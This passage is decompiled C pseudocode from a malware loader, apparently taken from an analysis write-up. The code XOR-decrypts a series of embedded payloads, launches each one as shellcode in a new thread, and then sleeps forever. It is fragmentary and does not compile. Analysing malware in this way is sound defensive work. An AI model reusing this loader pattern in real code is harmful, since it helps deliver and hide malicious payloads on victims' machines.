 else
{
for ( i = 0; ; ++i )
{
payloadArrayStart = g_payloadSizesArray;
payloadArrayEnd = g_payloadSizesEnd;
if ( !g_payloadSizesArray || i >= (g_payloadSizesEnd - (int)g_payloadSizesArray) >> 2 )
break;
InsertTimestampBlock((int)&g_TimestampStorage, i_1, 1u, &a4);
expectedPayloadSize = *((_DWORD *)g_payloadSizesArray + i);
dataSize = *(char **)GetConfiguredPayloadPath(&g_PayloadOffsetTable, i);
cleanupStateFlag = (int)&unusedStringObj;
CopyXorKeyToString(&unusedStringObj, xorKeyString);
*((_DWORD *)g_ShellcodeParams + 2 * i) = XorDecryptWithKeyHeader(
unusedStringObj,
expectedSize,
decryptionTargetPath,
currentKeyCapacity,
(signed int)dataSize,
expectedPayloadSize);
*((_DWORD *)g_ShellcodeParams + 2 * i + 1) = (char *)g_CallbackJumpTable + 4 * i;
}
for ( j = 0; payloadArrayStart && j < (payloadArrayEnd - (int)payloadArrayStart) >> 2; ++j )
{
LaunchShellcodeInNewThread(0, 0, ExecuteDecryptedCode, (char *)g_ShellcodeParams + 8 * j, 0, &threadWaitCounter);
payloadArrayEnd = g_payloadSizesEnd;
payloadArrayStart = g_payloadSizesArray;
}
}
}
while ( 1 )
InvokeSleepFunction(10000);